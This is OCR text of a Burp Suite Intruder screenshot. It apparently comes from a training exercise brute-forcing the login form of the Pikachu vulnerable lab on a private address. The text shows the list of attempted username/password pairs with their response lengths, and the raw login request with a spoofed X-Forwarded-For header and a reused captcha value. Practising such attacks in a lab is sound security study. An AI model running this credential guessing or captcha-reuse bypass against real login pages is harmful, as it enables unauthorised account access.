 Attack Save Columns 6. Intruder attack of http://172.17.10.7:8000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
quest Payload 1 Payload 2 Status code Error Timeout Length Comment
admin 123456 200 35258
pikachu 000000 200 35258
test abc123 200 35258
200 35282
root root 200 35282
123456 root 200 35282
1 root 200 35282
raspberry root 200 35282
admin root 200 35282
password root 200 35282
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host: 172.17.10.7:8000
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.10.7:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://172.17.10.7:8000/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=t14igik8hjv2u3qc5mcbtif0gl
14 x-forwarded-for: 110.52.208.16
15 Connection: close
16
17 username=raspberry&password=root&vcode=dx5hgs&submit=Login
Search...
0 matches
Finished